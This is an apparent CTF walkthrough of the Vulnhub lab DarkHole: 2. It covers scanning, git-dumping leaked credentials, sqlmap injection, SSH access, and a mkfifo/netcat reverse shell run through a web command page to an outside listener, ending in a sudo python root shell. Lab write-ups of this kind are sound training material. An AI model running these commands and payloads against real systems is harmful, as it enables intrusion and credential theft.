DarkHole: 2 Vulnhub Walkthrough
DarkHole: 2 is a medium-hard machine created by Jihad Alqurashi for Vulnhub. This system is also put through its paces in VirtualBox. This lab is appropriate for certain experienced CTF players who want to test their talents in these settings. So, let’s get started and figure out how to divide things down into small chunks.
Pentesting Methodology
Network Scanning
- netdiscover
- nmap
Enumeration
- Abusing HTTP
- gitdumper tool
Exploitation
- SQL injection
- ssh
Privilege Escalation
- linpeas.sh
- Netcat reverse shell
- User flag
- bash history
- Root flag
Level: Medium-Hard
Network Scanning
To begin, we must use the netdiscover command to scan the network for the victim machine’s IP address.
netdiscover
Our IP address is 192.168.1.179.

We are now initiating Nmap to advance in this process. We did an aggressive scan (-A) for open port enumeration and discovered the following ports information:
nmap -A 192.168.1.179
According to the Nmap output, we have
- an SSH server running on port 22
- an HTTP service running (Apache Server) on port 80, as well as an http-git page.
Enumeration
First, we’ll try to utilize HTTP. Let’s check port 80 to see if anything interesting comes up. Because the Apache Server is listening on port 80, we can immediately verify it in the browser.
Except for the login page, the site contains no useful information. So, we decided to have a sneak peek at the login page.

Then we decided to have a look at the http-git page that we discovered previously during the Nmap aggressive scan.
We’ve introduced a tool called gitdumper to improve the aesthetics of this http-git page. It is a tool for acquiring a git repository from a website to gain a better grasp of the data set.
We simply use the git clone function to install this.
git clone https://github.com/arthaud/git-dumper.git cd git-dumper
After downloading the tool, we attempt to run it with python.
Another thing we must do is offer them a directory name in which to save these git logs (in our case we named this as a backup for this http-git page).
mkdir backup python3 git_dumper.py http://192.168.1.179/.git/ backup

After that, we accessed the backup directory, and the log file had three entries. Using git, we opened one of the entries to progress in this lab.
cd backup git log git diff a4d900a8d85e8938d3601f3cef113ee293028e10
Finally, we discovered the login page credentials discovered before during http abuse.
Email: lush@admin.com Password: 321
Exploitation
We were directed to a strange page after checking in on that page, which we thought was suitable for SQL injection-related tactics.
So, we used a burp suite to gather this page’s cookies. It will be advantageous for our SQL injection strategy.

These cookies were saved in a file called “sql” using the nano command. We initiated a sqlmap attack using this file, requesting the databases.
nano sql sqlmap -r sql --dbs --batch
We obtained a few databases in a matter of minutes. So, we initiated another command (using the -D parameter) for dumping the database named darkhole_2.
sqlmap -r sql -D darkhole_2 --dump-all --batch
In a matter of moments, we discovered ssh credentials for the user Jehad in this dump database.
User: jehad Pass: fool
Now, using these ssh credentials, we logged in with the user Jehad and opened its id to authenticate it.
ssh jehad@192.168.1.179 id
Privilege Escalation
It’s time to start the privilege escalation process. We switched to the tmp folder and tried to run the Linpeas script with curl. This is a script that searches for potential paths to elevate privileges on Linux hosts and highlights them for a better understanding of those instances with potential exploits.
curl https://raw.githubusercontent.com/carlospalop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh

After running it, we saw that a PHP page for the user Losy was available on localhost port 9999. As a result, we’ve devised a plan to use local port forwarding to go to that page.

First, we went to the previously mentioned directory and discovered an index.php file. This tells us that we can get a command prompt (cmd) by using the previously discussed local port forwarding method for the user losy.
cd /opt/web cat index.php

It is now time to launch this assault. We attempt to login as the jehad user, using the details of local port forwarding provided in the above results we achieved.
ssh jehad@192.168.1.179 -L 9999:localhost:9999
Following that, we saw the user losy’s command prompt in the web browser. We authenticate this by collecting this user’s id.

http://127.0.0.1:9999/?cmd=id
Using a netcat reverse shell on this browser as this user’s cmd. We attempted a standard methods command, but it did not work in this circumstance. So, we attempted this attack after encoding it using the burp suite decoder.
rm /tmpf;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.3:8888 >/tmp/f
After that, we used a web browser and opened a Netcat listener on the opposite side to catch the reverse shell.
nc -lvp 8888
python3 -c 'import pty; pty.spawn("/bin/bash")'
We obtained the user losy and the user flag of this lab after capturing the reverse shell.
We discovered the bash history of this lab in a folder, which can be quite beneficial in obtaining root.
cd /home/losy cat user.txt cat .bash_history
We discovered losy’s login credentials in this bash history file.
losy: gang
Following that, we tested this user’s sudo permissions. We discovered that we could reach the root using a python one-liner.
Now run this python one-liner with sudo and the losy credential.
sudo python3 -c 'import pty; pty.spawn("/bin/bash")'
Hurray!! We obtained the well as root flag. I must add that it was a great activity to complete, and I applaud the author for creating this lab.
cat root.txt
Author: Shubham Sharma is a passionate Cybersecurity Researcher, contact LinkedIn and Twitter.